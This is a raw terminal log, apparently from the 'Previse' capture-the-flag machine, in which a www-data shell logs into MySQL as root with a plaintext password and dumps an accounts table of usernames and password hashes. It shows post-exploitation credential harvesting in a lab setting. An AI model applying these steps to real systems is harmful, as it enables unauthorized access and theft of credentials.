 www-data@previse:/home$ mysql -h localhost -u root -p'mySQL_p@ssw0rd!:)'
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 16
Server version: 5.7.35-0ubuntu0.18.04.1 (Ubuntu)

Copyright (c) 2000, 2021, Oracle and/or its affiliates.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| previse            |
| sys                |
+--------------------+
5 rows in set (0.00 sec)

mysql> use previse;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> show tables;
+-------------------+
| Tables_in_previse |
+-------------------+
| accounts          |
| files             |
+-------------------+
2 rows in set (0.00 sec)

mysql> select * accounts;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'accounts' at line 1
mysql> select * from accounts;
+----+----------+------------------------------------+---------------------+
| id | username | password                           | created_at          |
+----+----------+------------------------------------+---------------------+
|  1 | m4lwhere | $1$🧂llol$DQpmdvnb7EeuO6UaqRItf. | 2021-05-27 18:18:36 |
|  2 | pentest  | $1$🧂llol$tfdyv0O6fHeUSTN0q5xyx. | 2023-08-16 15:15:52 |
+----+----------+------------------------------------+---------------------+
2 rows in set (0.00 sec)

mysql>